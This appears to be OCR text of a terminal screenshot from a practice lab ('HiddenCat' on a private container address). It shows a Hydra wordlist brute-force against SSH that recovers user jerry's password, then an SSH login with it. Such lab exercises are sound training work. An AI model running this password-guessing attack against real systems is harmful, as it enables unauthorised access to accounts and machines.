 192.168.0.106
Disconnected
May 17 | 14 : 17
HiddenCat - 172.17.0.3
❯ hydra -l jerry -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.3 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-17 14:15:59
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.17.0.3:22/
[22][ssh] host: 172.17.0.3   login: jerry   password: chocolate
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-17 14:16:55
❯ ssh jerry@172.17.0.3
jerry@172.17.0.3's password:
Linux ed844edac544 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat May 17 20:09:40 2025 from 172.17.0.1
jerry@ed844edac544:~$